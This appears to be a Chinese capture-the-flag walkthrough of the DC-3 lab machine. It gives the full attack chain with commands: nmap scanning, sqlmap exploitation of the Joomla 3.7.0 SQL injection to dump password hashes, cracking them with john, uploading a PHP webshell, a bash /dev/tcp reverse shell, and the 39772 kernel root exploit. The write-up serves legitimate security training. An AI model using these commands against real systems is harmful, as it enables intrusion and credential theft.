DC-3靶机
靶机设置


然后把靶机开起来
信息收集
我们要主要一点在我们,把DC-3设置为仅主机之后就要在kali中设置,把它桥接到kali上,不然就找不到靶机ip了

1 | arp-scan -l |
找到靶机ip
确定靶机ip为 192.168.56.101,接下来扫描它的端口 看看它都开启了什么服务
1 | nmap -p- 192.168.56.101//端口1-65535 |
成功访问
1 | This time, there is only one flag, one entry point and no clues. |
我们先扫一波子目录
我们在这里就发现了一个**administrator/index.php **那我们就去访问看看
试试弱密码 爆破一波,发现没什么用
CMS工具的安装跟使用
CMS为Joomla 我们利用工具看看它的版本是多少,看看对应的版本是否存在已知漏洞 那我们知道版本为3.7.0之后就看看,是否有漏洞
那我们知道版本为3.7.0之后就看看,是否有漏洞
运气不错,有sql注入漏洞,而且我们还找到了后台登陆界面
这里我们选择第一个
1 | locate |


这里我们就用sqlmap跑出来
1 | sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] |
1 | sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -tables -p list[fullordering] |
1 | sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --columns -p list[fullordering] |
1 | sqlmap -u "http://192.168.56.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C username,password --dump -p list[fullordering] |
最后得到账号跟密码,但是这个加密之后的数据,我们需要对它进行解密
找个碰撞工具解开它

把我们刚刚得到的密码保存在一个文件中,然后在使用john工具可以解开它
登入成功
在这个后台中,我们可以找到一个文件上传的地方,那我们就可以上传一个木马,拿到普通shell了


把马写进去,注意此时路径是 templates/beez3/1.php


反弹shell 固权
先将kali监听4444端口
1 | nc -nvlp 4444 |
然后在蚁剑中把shell弹给kali
1 | bash -c 'exec bash -i &>/dev/tcp/192.168.56.102/4444 <&1' |
反弹成功
接着就是调用python
1 | python -c 'import pty; pty.spawn("/bin/bash")' |
然后
1 | ctrl +z |

得到了一个相对稳定的shell
提权
这个题目为内核提权
查看内核版本
1 | uname -a |
结果:
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/L

拿到版本信息就继续看看版本漏洞
这里经过测试就只有39772.txt可以成功
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
下载后解压,将exploit.tar通过蚁剑上传至html目录下
上传之后,解压
1 | tar -xvf exploit.tar |

执行 ./compile.sh,会多出几个文件doubleput
接着执行doubleput文件,等待执行完成就拿到root权限了
然后就去root目录下找到flag
完成,收工!!!Congratulations are in order. :-)
I hope you’ve enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
祝贺你!
我希望你喜欢这个挑战,就像我享受制作它一样。
如果你有任何改进这些小挑战的建议,请告诉我。
如有意见或投诉,可以通过Twitter @DCAU7 发送。
祝你度过愉快的一天!!!